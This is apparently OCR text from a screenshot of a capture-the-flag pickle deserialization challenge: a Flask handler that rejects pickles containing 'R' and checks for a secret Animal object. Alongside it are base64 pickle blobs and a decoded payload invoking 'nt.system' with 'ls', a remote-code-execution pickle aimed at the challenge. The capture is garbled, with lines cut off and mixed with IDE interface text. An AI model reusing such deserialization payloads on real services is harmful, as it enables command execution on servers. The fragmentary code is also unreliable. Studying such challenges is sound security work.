 48 return Response(read(__file__), mimetype='text/plain')
49
50 if request.method == 'POST':
51 try:
52 pickle_data = request.form.get('data')
53 if b'R' in base64.b64decode(pickle_data):
54 return 'No... I don\'t like R-things. No Rabits, Rats, Roosters or RCEs.'
55 else:
56 result = restricted_loads(base64.b64decode(pickle_data))
57 if type(result) is not Animal:
58 return 'Are you sure that is an animal???'
59 correct = (result == Animal(secret.name, secret.category))
60 return render_template('unpickle_result.html', result=result, pickle_data=pick
61 except Exception as e:
62 print(repr(e))
63 return "Something wrong"
64
65 sample_obj = Animal('一给我哩giaogiao', 'Giaodd')
66 pickle_data = base64.b64encode(pickle.dumps(sample_obj)).decode()
67 return render_template('unpickle_page.html', sample_obj=sample_obj, pickle_data=pickl
68
69
W5pbWFsCnEAKYFxAX1xAihYBAAAAG5hbWVxA1gUAAAA5LiA57uZ5oiR5ZOpZ2lhb2dpYW9xBFgIAAAAY2F0ZW
al('一给我哩giaogiao', 'Giaodd')...
WFwCnEAY250CnN5c3RlbQpxAV1xAlgCAAAAbHNxA2GGcQRScQUu'
pickle_data)
s\nmap\nq\x00cnt\nsystem\nq\x01]q\x02X\x02\x00\x00\x00lsq\x03a\x86q\x04Rq\x05.'
[31] Type code here and press shift-enter to run
问题 1 输出 调试控制台 终端 1: powershell